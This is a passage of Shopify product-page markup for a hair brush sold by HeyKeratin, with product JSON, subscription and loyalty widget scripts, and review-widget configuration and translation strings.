      const product = {"id":7069681090611,"title":"Hair Rejuvenator Brush PRO","handle":"hair-rejuvenator","description":"\u003cp\u003eFinally, the hair solution you've been waiting for! Improve Your \u003cstrong\u003eScalp Health \u0026amp; Forces Hair Growth naturally \u003c\/strong\u003ein \u003cspan\u003eunder 4 weeks or your money back!\u003c\/span\u003e\u003c\/p\u003e","published_at":"2024-03-07T16:16:30-08:00","created_at":"2024-03-06T16:20:03-08:00","vendor":"HeyKeratin","type":"","tags":["Treatment"],"price":6095,"price_min":6095,"price_max":6095,"available":true,"price_varies":false,"compare_at_price":16595,"compare_at_price_min":16595,"compare_at_price_max":16595,"compare_at_price_varies":false,"variants":[{"id":41785328631859,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"Hair-rejuvenator","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Hair Rejuvenator Brush PRO","public_title":null,"options":["Default Title"],"price":6095,"weight":0,"compare_at_price":16595,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/heykeratin.com\/cdn\/shop\/files\/Ultimate_PRO_hair_Brush_Main.jpg?v=1742716221","\/\/heykeratin.com\/cdn\/shop\/files\/veronika_gif_cbe4e32c-3a6b-4114-a897-8bc16941af16.gif?v=1742716221","\/\/heykeratin.com\/cdn\/shop\/files\/Ultimate_PRO_hair_Brush_2_2.jpg?v=1742716221","\/\/heykeratin.com\/cdn\/shop\/files\/Ultimate_PRO_hair_Brush_2_3d64ed75-1337-400d-8faa-88e24e6da5ef.jpg?v=1742716221","\/\/heykeratin.com\/cdn\/shop\/files\/Ultimate_PRO_hair_Brush_2.jpg?v=1742716221","\/\/heykeratin.com\/cdn\/shop\/files\/Beforeafter1.gif?v=1742716221","\/\/heykeratin.com\/cdn\/shop\/files\/Ultimate_PRO_hair_Brush_2_3.jpg?v=1742716221"],"featured_image":"\/\/heykeratin.com\/cdn\/shop\/files\/Ultimate_PRO_hair_Brush_Main.jpg?v=1742716221","options":["Title"],"media":[{"alt":null,"id":23976696840243,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/heykeratin.com\/cdn\/shop\/files\/Ultimate_PRO_hair_Brush_Main.jpg?v=1742716221"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/heykeratin.com\/cdn\/shop\/files\/Ultimate_PRO_hair_Brush_Main.jpg?v=1742716221","width":1000},{"alt":null,"id":24726906044467,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/heykeratin.com\/cdn\/shop\/files\/veronika_gif_cbe4e32c-3a6b-4114-a897-8bc16941af16.gif?v=1742716221"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/heykeratin.com\/cdn\/shop\/files\/veronika_gif_cbe4e32c-3a6b-4114-a897-8bc16941af16.gif?v=1742716221","width":600},{"alt":null,"id":23639626645555,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/heykeratin.com\/cdn\/shop\/files\/Ultimate_PRO_hair_Brush_2_2.jpg?v=1742716221"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/heykeratin.com\/cdn\/shop\/files\/Ultimate_PRO_hair_Brush_2_2.jpg?v=1742716221","width":1000},{"alt":null,"id":23639626711091,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/heykeratin.com\/cdn\/shop\/files\/Ultimate_PRO_hair_Brush_2_3d64ed75-1337-400d-8faa-88e24e6da5ef.jpg?v=1742716221"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/heykeratin.com\/cdn\/shop\/files\/Ultimate_PRO_hair_Brush_2_3d64ed75-1337-400d-8faa-88e24e6da5ef.jpg?v=1742716221","width":1000},{"alt":null,"id":23639626743859,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/heykeratin.com\/cdn\/shop\/files\/Ultimate_PRO_hair_Brush_2.jpg?v=1742716221"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/heykeratin.com\/cdn\/shop\/files\/Ultimate_PRO_hair_Brush_2.jpg?v=1742716221","width":1000},{"alt":null,"id":22902328164403,"position":6,"preview_image":{"aspect_ratio":0.933,"height":420,"width":392,"src":"\/\/heykeratin.com\/cdn\/shop\/files\/Beforeafter1.gif?v=1742716221"},"aspect_ratio":0.933,"height":420,"media_type":"image","src":"\/\/heykeratin.com\/cdn\/shop\/files\/Beforeafter1.gif?v=1742716221","width":392},{"alt":null,"id":23639626678323,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/heykeratin.com\/cdn\/shop\/files\/Ultimate_PRO_hair_Brush_2_3.jpg?v=1742716221"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/heykeratin.com\/cdn\/shop\/files\/Ultimate_PRO_hair_Brush_2_3.jpg?v=1742716221","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eFinally, the hair solution you've been waiting for! Improve Your \u003cstrong\u003eScalp Health \u0026amp; Forces Hair Growth naturally \u003c\/strong\u003ein \u003cspan\u003eunder 4 weeks or your money back!\u003c\/span\u003e\u003c\/p\u003e"};
  
  
  const productSubscriptionTypes = [stableGetSubscriptionType(product)];
  

  const customSetting =  { } ;
    
  productSubscriptionTypes.forEach(subscriptionType => {
    const selector = `.${getSubscriptionTypeSelector(subscriptionType)}.product-7069681090611`;
 
    
    if (document.querySelector(selector)) return;
    
 
    switch (subscriptionType) {
      case "product_subscription":
        subifySdk.renderWidget(product, {
          renderPosition: {
            wrapper: selector
          },
          ...customSetting
        })
        break;

      case "membership":
      
        subifySdk.renderMembershipWidget(product, {
          renderPosition: {
            wrapper: selector
          },
          ...customSetting
        })
        break;

      case "fixed_bundle":
        subifySdk.renderFixedBundleWidget(product, {
          renderPosition: {
            wrapper: selector
          },
          ...customSetting,
        })
        break;
    }

  });
          }

  if (window.subifySdk) {

    renderWidget();
  } else {
    window.addEventListener("subify:sdkLoaded", () => {

      renderWidget();
    })
  }
        }

  initSubifyBlock();
  </script>

<!-- END app snippet -->
<!-- BEGIN app snippet: render-loyalty-widget -->
  <script
    id="render-loyalty-widget-7069681090611"
  >
  function initLoyaltyWidget() {
    
    function renderLoyaltyWidget() {
      try {
        const product = {"id":7069681090611,"title":"Hair Rejuvenator Brush PRO","handle":"hair-rejuvenator","description":"\u003cp\u003eFinally, the hair solution you've been waiting for! Improve Your \u003cstrong\u003eScalp Health \u0026amp; Forces Hair Growth naturally \u003c\/strong\u003ein \u003cspan\u003eunder 4 weeks or your money back!\u003c\/span\u003e\u003c\/p\u003e","published_at":"2024-03-07T16:16:30-08:00","created_at":"2024-03-06T16:20:03-08:00","vendor":"HeyKeratin","type":"","tags":["Treatment"],"price":6095,"price_min":6095,"price_max":6095,"available":true,"price_varies":false,"compare_at_price":16595,"compare_at_price_min":16595,"compare_at_price_max":16595,"compare_at_price_varies":false,"variants":[{"id":41785328631859,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"Hair-rejuvenator","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Hair Rejuvenator Brush PRO","public_title":null,"options":["Default Title"],"price":6095,"weight":0,"compare_at_price":16595,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/heykeratin.com\/cdn\/shop\/files\/Ultimate_PRO_hair_Brush_Main.jpg?v=1742716221","\/\/heykeratin.com\/cdn\/shop\/files\/veronika_gif_cbe4e32c-3a6b-4114-a897-8bc16941af16.gif?v=1742716221","\/\/heykeratin.com\/cdn\/shop\/files\/Ultimate_PRO_hair_Brush_2_2.jpg?v=1742716221","\/\/heykeratin.com\/cdn\/shop\/files\/Ultimate_PRO_hair_Brush_2_3d64ed75-1337-400d-8faa-88e24e6da5ef.jpg?v=1742716221","\/\/heykeratin.com\/cdn\/shop\/files\/Ultimate_PRO_hair_Brush_2.jpg?v=1742716221","\/\/heykeratin.com\/cdn\/shop\/files\/Beforeafter1.gif?v=1742716221","\/\/heykeratin.com\/cdn\/shop\/files\/Ultimate_PRO_hair_Brush_2_3.jpg?v=1742716221"],"featured_image":"\/\/heykeratin.com\/cdn\/shop\/files\/Ultimate_PRO_hair_Brush_Main.jpg?v=1742716221","options":["Title"],"media":[{"alt":null,"id":23976696840243,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/heykeratin.com\/cdn\/shop\/files\/Ultimate_PRO_hair_Brush_Main.jpg?v=1742716221"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/heykeratin.com\/cdn\/shop\/files\/Ultimate_PRO_hair_Brush_Main.jpg?v=1742716221","width":1000},{"alt":null,"id":24726906044467,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/heykeratin.com\/cdn\/shop\/files\/veronika_gif_cbe4e32c-3a6b-4114-a897-8bc16941af16.gif?v=1742716221"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/heykeratin.com\/cdn\/shop\/files\/veronika_gif_cbe4e32c-3a6b-4114-a897-8bc16941af16.gif?v=1742716221","width":600},{"alt":null,"id":23639626645555,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/heykeratin.com\/cdn\/shop\/files\/Ultimate_PRO_hair_Brush_2_2.jpg?v=1742716221"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/heykeratin.com\/cdn\/shop\/files\/Ultimate_PRO_hair_Brush_2_2.jpg?v=1742716221","width":1000},{"alt":null,"id":23639626711091,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/heykeratin.com\/cdn\/shop\/files\/Ultimate_PRO_hair_Brush_2_3d64ed75-1337-400d-8faa-88e24e6da5ef.jpg?v=1742716221"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/heykeratin.com\/cdn\/shop\/files\/Ultimate_PRO_hair_Brush_2_3d64ed75-1337-400d-8faa-88e24e6da5ef.jpg?v=1742716221","width":1000},{"alt":null,"id":23639626743859,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/heykeratin.com\/cdn\/shop\/files\/Ultimate_PRO_hair_Brush_2.jpg?v=1742716221"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/heykeratin.com\/cdn\/shop\/files\/Ultimate_PRO_hair_Brush_2.jpg?v=1742716221","width":1000},{"alt":null,"id":22902328164403,"position":6,"preview_image":{"aspect_ratio":0.933,"height":420,"width":392,"src":"\/\/heykeratin.com\/cdn\/shop\/files\/Beforeafter1.gif?v=1742716221"},"aspect_ratio":0.933,"height":420,"media_type":"image","src":"\/\/heykeratin.com\/cdn\/shop\/files\/Beforeafter1.gif?v=1742716221","width":392},{"alt":null,"id":23639626678323,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/heykeratin.com\/cdn\/shop\/files\/Ultimate_PRO_hair_Brush_2_3.jpg?v=1742716221"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/heykeratin.com\/cdn\/shop\/files\/Ultimate_PRO_hair_Brush_2_3.jpg?v=1742716221","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eFinally, the hair solution you've been waiting for! Improve Your \u003cstrong\u003eScalp Health \u0026amp; Forces Hair Growth naturally \u003c\/strong\u003ein \u003cspan\u003eunder 4 weeks or your money back!\u003c\/span\u003e\u003c\/p\u003e"};
        if(subifySdk.renderLoyaltyWidget){
          subifySdk.renderLoyaltyWidget(product);
        }
      } catch (error) {
        console.error(error);
      }
    }

    if (window.subifySdk) {
      renderLoyaltyWidget();
    } else {
      window.addEventListener("subify:sdkLoaded", () => {
        renderLoyaltyWidget();
      })
    }
  }

  initLoyaltyWidget();
  </script>

<!-- END app snippet -->
<!-- BEGIN app snippet: exclusive-access-products-perk -->
  
  
  
  
  
  
 <!-- END app snippet -->
<!-- BEGIN app snippet: exclusive-access-pages-perk --> <!-- END app snippet -->
<!-- BEGIN app snippet: automatic-discount-code-applier -->


<!-- END app snippet -->


</div><div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "7069681090611",
      collection_id: "",
      template_id: "product",
      template_suffix: "new-rej-v3-no-gifts",
      shop_id: "57258344499",
      shop_name: "heykeratin.myshopify.com",
      name: "HeyKeratin",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "product.new-rej-v3-no-gifts",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = null
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["de","fr","nl"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":6,"box_shadow":"none","button_background":"rgba(132, 116, 161, 1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","custom_css":null,"customer_avatar":"auto","customer_name_format":"full_name","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"grid","links_color":"rgba(132, 116, 161, 1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"rgba(40,41,61,1)","qna_customer_name_format":"full_name","qna_date_format":"ll","qna_show_customer_country_flag":true,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"rgba(112, 105, 188, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_positive_reactions_only":false,"show_published_date":true,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":true,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(6,136,80,1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)"};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"de","content":{"qna_empty_title":"Es gibt noch keine Fragen","review_name_required":"Dieses Feld ist erforderlich","qna_sort_by_date":"Sortieren nach Datum","review_email_invalid":"Ungültiges E-Mail-Format","qna_load_more":"Mehr laden","review_search_box_placeholder":"Nach Bewertungen suchen","summary_qna_submit_label":"Stelle eine Frage","review_sort_by_rating":"Sortieren nach Bewertung","custom_question_required":"Dieses Feld ist erforderlich","summary_review_plural_format":"[review_number] Bewertungen","summary_discount_amount":"Erhalte [discount_amount] Rabatt","review_upload_label":"Medien hinzufügen","review_content_required":"Dieses Feld ist erforderlich","review_email_placeholder":"Gib deine E-Mail-Adresse ein","qna_thank_you_content":"Danke, dass du eine unserer Erfolgsgeschichten bist!","review_verified_purchase":"Verifizierter Kauf","review_load_more":"Mehr laden","review_filter_by":"Filter","review_sort_by_content":"Sortieren nach Inhalt","review_name_placeholder":"Gib deinen Namen ein","qna_cancel_label":"Abbrechen","review_sort_by_date":"Sortieren nach Datum","review_shop_now":"Kaufe jetzt","qna_question_label":"Frage","qna_email_invalid":"Ungültiges E-Mail-Format","review_not_verified_purchase":"Bewertung","review_helpful":"War das hilfreich?","review_section_title":"Schreibe eine Bewertung","qna_section_title":"Schreibe eine Frage","qna_name_placeholder":"Gib deinen Namen ein","qna_thank_you_title":"Danke!","summary_review_submit_label":"Schreibe eine Bewertung","review_upload_max_attachments":"Maximale Anhänge: 5 Gegenstände","review_content_placeholder":"Teile deine Gedanken über das Produkt","review_cancel_label":"Abbrechen","qna_question_required":"Dieses Feld ist erforderlich","qna_name_label":"Name","summary_review_singular_format":"[review_number] Bewertung","qna_question_count":"Fragen ([questions_count])","review_filter_clear":"Löschen","review_discount_content":"Nimm deinen Rabatt [discount_amount] Gutschein jetzt","review_empty_content":"Sei der erste, der deine Gedanken mit anderen Kunden teilt.","review_rating_empty":"Bitte gib uns deine Bewertung","review_upload_max_video_size":"Maximale Uploadgröße für Videos: 100 MB","review_email_label":"E-Mail","review_thank_you_content":"Danke, dass du eine unserer Erfolgsgeschichten bist!","review_discount_expiry_date":"Ablaufdatum: [expiry_date]","qna_sort_by_date_newest":"Neueste zuerst","review_see_more":"Mehr anzeigen","qna_empty_content":"Zögere nicht, uns deine Bedenken mitzuteilen.","review_rating_label":"Bewertung","qna_helpful":"War das hilfreich?","review_upload_max_photo_size":"Maximale Uploadgröße für Fotos: 10 MB","review_upload_incorrect_format":"Die Datei muss .jpg, .png, .gif, .mp4 oder .mov sein","review_email_required":"Dieses Feld ist erforderlich","review_thank_you_title":"Danke!","review_sort_by_media":"Nach Medien sortieren","review_count":"Bewertungen ([reviews_count])","review_content_label":"Rückmeldung","review_name_label":"Name","qna_email_placeholder":"Gib deine E-Mail-Adresse ein","qna_submit_label":"Frage einreichen","qna_search_box_placeholder":"Nach Fragen suchen","summary_section_title":"Kundenbewertungen","review_empty_title":"Es gibt noch keine Kundenbewertungen","qna_question_placeholder":"Schreibe hier deine Frage","qna_name_required":"Dieses Feld ist erforderlich","qna_email_label":"E-Mail","qna_see_more":"Mehr anzeigen","review_empty":"Es gibt noch keine Kundenbewertungen.","review_submit_label":"Überprüfung einreichen","review_discount_suggestion":"Lade deine Bewertung mit Fotos oder Videos hoch, um sofort [discount_amount] Rabatt zu erhalten!","qna_email_required":"Dieses Feld ist erforderlich","qna_sort_by_date_oldest":"Älteste zuerst"}},{"language_code":"en","content":{"review_email_placeholder":"Enter your mail","review_empty_title":"There are no customer reviews yet","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_thank_you_content":"Thank you for being one of our success stories!","review_empty_content":"Be the first to share your thoughts with other customers.","qna_question_label":"Question","qna_thank_you_title":"Thank you!","review_upload_label":"Add Media","review_upload_max_photo_size":"Maximum upload photo size: 10MB","review_upload_max_attachments":"Maximum attachments: 5 items","review_content_required":"This field is required","review_name_label":"Name","review_thank_you_title":"Thank you!","custom_question_required":"This field is required","summary_review_plural_format":"[review_number] reviews","qna_email_invalid":"Invalid email format","review_submit_label":"Submit Review","qna_empty_title":"There are no questions yet","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_helpful":"Was this helpful?","summary_review_submit_label":"Write A Review","review_sort_by_content":"Sort by content","qna_submit_label":"Submit Question","review_empty":"There are no customer reviews yet.","review_count":"Reviews ([reviews_count])","review_filter_by":"Filter","review_rating_label":"Rating","review_discount_content":"Take your Discount [discount_amount] coupon now","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_email_label":"Email","review_email_invalid":"Invalid email format","qna_question_count":"Questions ([questions_count])","review_name_placeholder":"Enter your name","qna_email_placeholder":"Enter your mail","qna_thank_you_content":"Thank you for being one of our success stories!","review_sort_by_media":"Sort by media","qna_load_more":"Load more","qna_helpful":"Was this helpful?","review_load_more":"Load more","review_cancel_label":"Cancel","qna_search_box_placeholder":"Search for questions","qna_see_more":"See more","review_see_more":"See more","qna_sort_by_date":"Sort by date","review_rating_empty":"Please give us your rating","review_content_placeholder":"Share your thought about the product","qna_section_title":"Write A Question","qna_question_placeholder":"Write your question here","qna_cancel_label":"Cancel","review_filter_clear":"Clear","qna_sort_by_date_oldest":"Oldest first","review_upload_max_video_size":"Maximum upload video size: 100MB","review_content_label":"Feedback","review_email_required":"This field is required","review_shop_now":"Shop now","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_question_required":"This field is required","qna_sort_by_date_newest":"Newest first","review_search_box_placeholder":"Search for reviews","summary_section_title":"Customer Reviews","summary_qna_submit_label":"Ask A Question","review_sort_by_date":"Sort by date","review_sort_by_rating":"Sort by rating","review_section_title":"Write A Review","review_discount_expiry_date":"Expiry date: [expiry_date]","qna_name_label":"Name","qna_email_label":"Email","summary_review_singular_format":"[review_number] review"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"de","content":{"custom_question_required":"Dieses Feld ist erforderlich","qna_cancel_label":"Abbrechen","qna_email_invalid":"Ungültiges E-Mail-Format","qna_email_label":"E-Mail","qna_email_placeholder":"Gib deine E-Mail-Adresse ein","qna_email_required":"Dieses Feld ist erforderlich","qna_empty_content":"Zögere nicht, uns deine Bedenken mitzuteilen.","qna_empty_title":"Es gibt noch keine Fragen","qna_helpful":"War das hilfreich?","qna_load_more":"Mehr laden","qna_name_label":"Name","qna_name_placeholder":"Gib deinen Namen ein","qna_name_required":"Dieses Feld ist erforderlich","qna_question_count":"Fragen ([questions_count])","qna_question_label":"Frage","qna_question_placeholder":"Schreibe hier deine Frage","qna_question_required":"Dieses Feld ist erforderlich","qna_search_box_placeholder":"Nach Fragen suchen","qna_section_title":"Schreibe eine Frage","qna_see_more":"Mehr anzeigen","qna_sort_by_date":"Sortieren nach Datum","qna_sort_by_date_newest":"Neueste zuerst","qna_sort_by_date_oldest":"Älteste zuerst","qna_submit_label":"Frage einreichen","qna_thank_you_content":"Danke, dass du eine unserer Erfolgsgeschichten bist!","qna_thank_you_title":"Danke!","review_cancel_label":"Abbrechen","review_content_label":"Rückmeldung","review_content_placeholder":"Teile deine Gedanken über das Produkt","review_content_required":"Dieses Feld ist erforderlich","review_count":"Bewertungen ([reviews_count])","review_discount_content":"Nimm deinen Rabatt [discount_amount] Gutschein jetzt","review_discount_expiry_date":"Ablaufdatum: [expiry_date]","review_discount_suggestion":"Lade deine Bewertung mit Fotos oder Videos hoch, um sofort [discount_amount] Rabatt zu erhalten!","review_email_invalid":"Ungültiges E-Mail-Format","review_email_label":"E-Mail","review_email_placeholder":"Gib deine E-Mail-Adresse ein","review_email_required":"Dieses Feld ist erforderlich","review_empty":"Es gibt noch keine Kundenbewertungen.","review_empty_content":"Sei der erste, der deine Gedanken mit anderen Kunden teilt.","review_empty_title":"Es gibt noch keine Kundenbewertungen","review_filter_by":"Filter","review_filter_clear":"Löschen","review_helpful":"War das hilfreich?","review_load_more":"Mehr laden","review_name_label":"Name","review_name_placeholder":"Gib deinen Namen ein","review_name_required":"Dieses Feld ist erforderlich","review_not_verified_purchase":"Bewertung","review_rating_empty":"Bitte gib uns deine Bewertung","review_rating_label":"Bewertung","review_search_box_placeholder":"Nach Bewertungen suchen","review_section_title":"Schreibe eine Bewertung","review_see_more":"Mehr anzeigen","review_shop_now":"Kaufe jetzt","review_sort_by_content":"Sortieren nach Inhalt","review_sort_by_date":"Sortieren nach Datum","review_sort_by_media":"Nach Medien sortieren","review_sort_by_rating":"Sortieren nach Bewertung","review_submit_label":"Überprüfung einreichen","review_thank_you_content":"Danke, dass du eine unserer Erfolgsgeschichten bist!","review_thank_you_title":"Danke!","review_upload_incorrect_format":"Die Datei muss .jpg, .png, .gif, .mp4 oder .mov sein","review_upload_label":"Medien hinzufügen","review_upload_max_attachments":"Maximale Anhänge: 5 Gegenstände","review_upload_max_photo_size":"Maximale Uploadgröße für Fotos: 10 MB","review_upload_max_video_size":"Maximale Uploadgröße für Videos: 100 MB","review_verified_purchase":"Verifizierter Kauf","summary_discount_amount":"Erhalte [discount_amount] Rabatt","summary_qna_submit_label":"Stelle eine Frage","summary_review_plural_format":"[review_number] Bewertungen","summary_review_singular_format":"[review_number] Bewertung","summary_review_submit_label":"Schreibe eine Bewertung","summary_section_title":"Kundenbewertungen"}},{"language_code":"en","content":{"custom_question_required":"This field is required","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your mail","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank you!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thought about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Be the first to share your thoughts with other customers.","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by media","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments: 5 items","review_upload_max_photo_size":"Maximum upload photo size: 10MB","review_upload_max_video_size":"Maximum upload video size: 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"[review_number] reviews","summary_review_singular_format":"[review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":false,"last_updated":"2024-02-23T04:49:30.440021Z"};

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
